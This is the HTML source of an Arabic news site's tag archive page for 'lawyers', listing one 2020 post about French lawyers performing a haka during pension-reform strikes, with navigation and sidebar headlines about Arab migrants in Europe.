var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-2042 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">المحامين</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">المحامين</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-9445 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-1025 tag-907 tag-2042 tag-64 tag-59 tie-standard">

	
			<a aria-label="المحامون يشاركون في إضرابات فرنسا برقصة &#8220;الهاكا&#8221;" href="https://arab-europe.net/2020/01/23/%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83%d9%88%d9%86-%d9%81%d9%8a-%d8%a5%d8%b6%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d8%a8%d8%b1%d9%82/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/01/اضراب-محامين-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 يناير، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/01/23/%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83%d9%88%d9%86-%d9%81%d9%8a-%d8%a5%d8%b6%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d8%a8%d8%b1%d9%82/">المحامون يشاركون في إضرابات فرنسا برقصة &#8220;الهاكا&#8221;</a></h2>
		
						<p class="post-excerpt">شارك العشرات من المحامين الفرنسيين في منطقة &#8220;سان دوني&#8221; في العاصمة باريس في تظاهرة للتنديد بإصلاحات قانون المعاشات التقاعدية، ثم&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/01/23/%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83%d9%88%d9%86-%d9%81%d9%8a-%d8%a5%d8%b6%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d8%a8%d8%b1%d9%82/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
